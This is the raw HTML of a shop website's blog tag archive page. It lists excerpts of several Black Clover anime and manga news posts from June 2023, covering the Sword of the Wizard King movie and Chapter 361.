.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-yami tag-847 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://www.niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://www.niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://www.niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://www.niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://www.niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://www.niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://www.niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://www.niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Yami</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-6962" class="post-6962 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/" rel="bookmark" class="plain">Black Clover fans eagerly await the release dates for the movie Sword of The Wizard King, generating excitement</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/" rel="bookmark"><time class="entry-date published" datetime="2023-06-04T00:36:00+00:00">June 4, 2023</time><time class="updated" datetime="2023-06-03T16:45:21+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Fans of the popular anime series Black Clover have been eagerly anticipating the release of the highly anticipated movie, &#8220;Sword of The Wizard King.&#8221; And now, after a slight delay caused by the COVID-19 pandemic, the film has finally announced its new release date: June 16. The movie &#8220;Sword of The Wizard King&#8221; is set [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://www.niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://www.niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://www.niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6962 -->


<article id="post-6961" class="post-6961 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charlotte tag-charmy tag-furgoleon tag-jack tag-kaiser tag-kirsch tag-luck tag-nozel tag-randall tag-rill tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/" rel="bookmark" class="plain">Asta&#8217;s absence leads to a bleak future in Black Clover</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T23:29:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:44:38+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In the thrilling final battles for the Clover Kingdom&#8217;s destiny depicted in Black Clover, Yuki Tabata&#8217;s manga, a recent chapter unraveled the chilling possibilities of a future without Asta. The culmination of events in the final arc began with a surprise attack launched by Lucius Zogratis, resulting in a seemingly fatal blow to Asta at [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://www.niceteeanimals.com/tag/kaiser/" rel="tag">Kaiser</a>, <a href="https://www.niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://www.niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6961 -->


<article id="post-6957" class="post-6957 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/" rel="bookmark" class="plain">Yuno character trailer released for Black Clover: Sword of the Wizard King movies</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T18:43:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:29:11+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Ahead of the June 19 release of the highly anticipated Black Clover: Sword of the Wizard King movie, a character trailer has been unveiled, showcasing the beloved character Yuno. The film, produced by Studio Pierrot, features the return of series director Ayataka Tanemura, ensuring a seamless continuation of the Black Clover universe on the big [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://www.niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://www.niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://www.niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6957 -->


<article id="post-6956" class="post-6956 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/" rel="bookmark" class="plain">Black Clover Chapter 361: Anticipate significant spoilers</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T17:37:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:26:42+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>With anticipation building among fans, the release week for Black Clover Chapter 361 is just around the corner. However, before readers can dive into the new chapter, they eagerly await the spoilers that will provide tantalizing glimpses into the upcoming events. Although there are still several days to go until the release week, fans can [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://www.niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://www.niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://www.niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://www.niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6956 -->


<article id="post-6955" class="post-6955 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/" rel="bookmark" class="plain">Black Clover&#8217;s Author Pays Tribute to Dragon Ball&#8217;s 40th Anniversary with a Cover</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T16:24:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:19:59+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>&#8220;To celebrate Dragon Ball&#8217;s 40th anniversary, Yuki Tabata, the mangaka behind Black Clover, has created a tribute cover in their own artistic style. As part of the Dragon Ball Super Gallery project, which involves popular mangaka redrawing iconic volume covers from the Dragon Ball series, Yuki Tabata, the creator of Black Clover, has joined in [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://www.niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://www.niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://www.niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://www.niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6955 -->


<article id="post-6916" class="post-6916 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/" rel="bookmark" class="plain">Black Clover Chapter 361 release date and time confirmed after delay</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T01:25:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-02T16:17:13+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated upcoming chapter of Black Clover is set to continue the intense clash between two formidable characters, Yuno and Lucius. In the previous chapter, readers were left astounded as the battle unfolded, evoking a wave of astonishment among all those witnessing the monumental clash. Contrary to all expectations, Yuno exhibited an unprecedented level [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
